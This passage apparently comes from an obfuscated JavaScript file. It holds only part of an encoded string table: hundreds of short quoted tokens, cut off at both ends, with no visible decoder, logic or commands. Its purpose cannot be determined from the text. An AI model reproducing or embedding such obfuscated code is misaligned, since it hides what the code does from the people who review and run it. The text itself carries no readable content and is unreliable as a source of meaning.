4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i